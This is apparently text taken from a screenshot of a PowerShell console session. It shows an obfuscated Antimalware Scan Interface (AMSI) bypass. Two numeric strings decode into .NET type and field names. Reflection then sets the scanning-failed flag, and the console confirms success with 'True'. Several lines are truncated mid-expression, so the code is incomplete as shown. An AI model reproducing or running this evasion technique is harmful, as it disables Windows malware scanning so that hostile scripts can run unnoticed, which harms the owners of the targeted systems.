 PS C:\Users\Public>
PS C:\Users\Public> $A="5492868772801748688168747280728187173688878280688776828"
PS C:\Users\Public> $B="1173680867656877679866880867644817687416876797271"
PS C:\Users\Public> [Ref].Assembly.GetType([string](0..37|%{[char][int](29+($A+$B).s
).GetField([string](38..51|%{[char][int](29+($A+$B).substring(($_*2),2))})-replace "
"( ${n`ULl},${t`RuE} )
PS C:\Users\Public>
PS C:\Users\Public>
PS C:\Users\Public> $f.GetValue($null)
True
PS C:\Users\Public>